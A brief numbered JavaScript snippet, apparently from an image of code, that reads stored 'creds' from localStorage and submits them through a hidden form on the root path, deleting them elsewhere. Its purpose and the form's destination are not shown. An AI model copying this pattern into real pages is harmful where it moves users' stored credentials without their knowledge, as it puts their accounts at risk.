 1 const sendCREDS = (creds) => {
2     const form = document.querySelector('form#h');
3     const input = document.querySelector('input#creds');
4     input.value = creds;
5     form.submit();
6 };
7 const creds = window.localStorage.getItem('creds');
8 const href = location.pathname;
9 href.length > 1 && creds
10     ?window.localStorage.removeItem('creds')
11     :creds?sendCREDS(creds):0;